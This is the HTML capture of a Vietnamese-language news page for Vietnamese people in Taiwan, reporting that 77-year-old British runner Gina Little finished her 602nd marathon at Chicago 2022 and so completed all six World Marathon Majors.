                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Giải Trí" class="entry-crumb" href="https://viethome.tw/category/giai-tri">Giải Trí</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10241" class="post-10241 post type-post status-publish format-standard has-post-thumbnail category-giai-tri" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/giai-tri">Giải Trí</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >15/10/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10241">84</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon&url=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&amp;media=https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg&description=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon %0A%0A https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg" data-caption=""><img width="680" height="680" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg" srcset="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg 680w, https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660-300x300.jpg 300w, https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660-150x150.jpg 150w, https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660-420x420.jpg 420w" sizes="(max-width: 680px) 100vw, 680px" alt="" title="-8766-1665741660"/></a></div>
            <!-- content -->
<p>Gina Little đã chạy tổng cộng 602 giải marathon trong nhiều năm, được ghi nhận là người phụ nữ cao tuổi nhất hoàn thành 6 cuộc đua lớn nhất thế giới.</p>



<p>Hôm 9/10, Gina Little đáp chuyến bay dài từ Anh đến Mỹ để tham dự Chicago Marathon 2022 &#8211; giải chạy thứ 602 trong đời bà, cũng giải cuối cùng trong chuỗi Abbott World Marathon Majors (sáu giải chạy lớn nhất hành tinh). Đám đông khán giả vỗ tay khi thấy bà Little xuất hiện ở vạch xuất phát với nụ cười rạng rỡ, trước khi chinh phục thử thách quan trọng.</p>



<p>Trong thời tiết dễ chịu khoảng 11 độ C ở Chicago hôm chủ nhật, runner 77 tuổi đã hoàn thành cuộc đua sau 4 giờ 37 phút 15 giây. Little đứng thứ ba ở nhóm tuổi 75 đến 79. Thành tích này vẫn nằm trong dự tính ban đầu là dưới 5 giờ đồng hồ, bởi chỉ hai tuần trước đó bà đã chạy ở London Marathon và Berlin Marathon.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/giai-tri/tom-hardy-vo-dich-giai-dau-nhu-thuat-10084" target="_blank" rel="nofollow" class="u42ac3444adb2f986fef163887d8bcc4a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u42ac3444adb2f986fef163887d8bcc4a , .u42ac3444adb2f986fef163887d8bcc4a .postImageUrl , .u42ac3444adb2f986fef163887d8bcc4a .centered-text-area { min-height: 80px; position: relative; } .u42ac3444adb2f986fef163887d8bcc4a , .u42ac3444adb2f986fef163887d8bcc4a:hover , .u42ac3444adb2f986fef163887d8bcc4a:visited , .u42ac3444adb2f986fef163887d8bcc4a:active { border:0!important; } .u42ac3444adb2f986fef163887d8bcc4a .clearfix:after { content: ""; display: table; clear: both; } .u42ac3444adb2f986fef163887d8bcc4a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u42ac3444adb2f986fef163887d8bcc4a:active , .u42ac3444adb2f986fef163887d8bcc4a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u42ac3444adb2f986fef163887d8bcc4a .centered-text-area { width: 100%; position: relative; } .u42ac3444adb2f986fef163887d8bcc4a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u42ac3444adb2f986fef163887d8bcc4a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u42ac3444adb2f986fef163887d8bcc4a .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u42ac3444adb2f986fef163887d8bcc4a:hover .ctaButton { background-color: #E67E22!important; } .u42ac3444adb2f986fef163887d8bcc4a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u42ac3444adb2f986fef163887d8bcc4a .u42ac3444adb2f986fef163887d8bcc4a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u42ac3444adb2f986fef163887d8bcc4a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u42ac3444adb2f986fef163887d8bcc4a-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tom Hardy vô địch giải đấu nhu thuật</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image"><img src="https://i1-thethao.vnecdn.net/2022/10/14/-8766-1665741660.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=DxLii85Th4I7oJWywtqlRw" alt="Bà Gina Little cười tươi sau khi nhận huy chương sáu sao. Ảnh: WMMajors"/><figcaption>Bà Gina Little cười tươi sau khi nhận huy chương sáu sao. Ảnh:&nbsp;<em>WMMajors</em></figcaption></figure>



<p>Sau cuộc đua, Little được ban tổ chức trao hai huy chương, gồm cho người thắng cuộc và huy chương sáu sao &#8211; đại diện cho sáu giải bà từng chinh phục. Mỗi cánh trên ngôi sao là một bản huy chương thu nhỏ của các giải chạy. Đây cũng là sự vinh danh cho những người chinh phục thành công chuỗi Major.</p>



<p>&#8220;Tôi không lo lắng về tuổi tác của mình. Bởi tôi biết chỉ có thể làm điều này một lần duy nhất trong đời&#8221;, Gina Little nói.</p>



<p>Lần đầu tiên runner người Anh dành suất thi đấu tại một giải Major là ở London năm 1983. Từ đó, trong Little nảy ra ý tưởng chinh phục thêm New York năm 1987, Berlin 1988, Boston 1996, Tokyo 2010. Little phải mất thêm 12 năm chờ đợi và luyện tập để có thể hoàn thiện nốt chuỗi kỷ lục ở Chicago Marathon 2022.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/giai-tri/tac-gia-the-snowman-qua-doi-9708" target="_blank" rel="nofollow" class="u5ae90bb90607bf4eda663b1d6c0f94b9"><!-- INLINE RELATED POSTS 2/2 //--><style> .u5ae90bb90607bf4eda663b1d6c0f94b9 , .u5ae90bb90607bf4eda663b1d6c0f94b9 .postImageUrl , .u5ae90bb90607bf4eda663b1d6c0f94b9 .centered-text-area { min-height: 80px; position: relative; } .u5ae90bb90607bf4eda663b1d6c0f94b9 , .u5ae90bb90607bf4eda663b1d6c0f94b9:hover , .u5ae90bb90607bf4eda663b1d6c0f94b9:visited , .u5ae90bb90607bf4eda663b1d6c0f94b9:active { border:0!important; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .clearfix:after { content: ""; display: table; clear: both; } .u5ae90bb90607bf4eda663b1d6c0f94b9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u5ae90bb90607bf4eda663b1d6c0f94b9:active , .u5ae90bb90607bf4eda663b1d6c0f94b9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .centered-text-area { width: 100%; position: relative; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5ae90bb90607bf4eda663b1d6c0f94b9:hover .ctaButton { background-color: #E67E22!important; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5ae90bb90607bf4eda663b1d6c0f94b9 .u5ae90bb90607bf4eda663b1d6c0f94b9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5ae90bb90607bf4eda663b1d6c0f94b9:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5ae90bb90607bf4eda663b1d6c0f94b9-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tác giả 'The Snowman' qua đời</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image"><img src="https://i1-thethao.vnecdn.net/2022/10/14/-3114-1665741660.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=5iOnfkj4H2WNtM-L9EstsQ" alt="Thành tích của bà Little ở các giải Major. Ảnh: WMMajors"/><figcaption>Thành tích của bà Little ở các giải Major. Ảnh:&nbsp;<em>WMMajors</em></figcaption></figure>



<p>Gina Little cho biết đã tham dự Berlin Marathon 31 lần và London Marathon 38 lần &#8211; kỷ lục của một nữ runner Anh. Bên cạnh đó, bà còn chạy hàng trăm cuộc đua khác vì có niềm đam mê mãnh liệt với marathon. Các giải chạy đưa Little đặt chân đến 46 quốc gia, 22 hòn đảo, trong đó có những nơi nổi tiếng như Hawaii hay New Zealand. Năm nay, bà sẽ có mặt ở đảo Lanzarote của Tây Ban Nha để chinh phục Lanzarote International Marathon, ngày 13/12.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon&url=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&amp;media=https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg&description=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=C%E1%BB%A5+b%C3%A0+77+tu%E1%BB%95i+ho%C3%A0n+th%C3%A0nh+602+cu%E1%BB%99c+thi+marathon %0A%0A https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/tin-the-gioi/tiem-kich-anh-ho-tong-may-bay-bi-doa-danh-bom-10238">Tiêm kích Anh hộ tống máy bay bị dọa đánh bom</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/tin-the-gioi/vi-the-thu-tuong-anh-lung-lay-10245">Vị thế Thủ tướng Anh lung lay</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2022-10-15T17:50:21+01:00"><meta itemprop="dateModified" content="2022-10-15T17:50:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="680"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

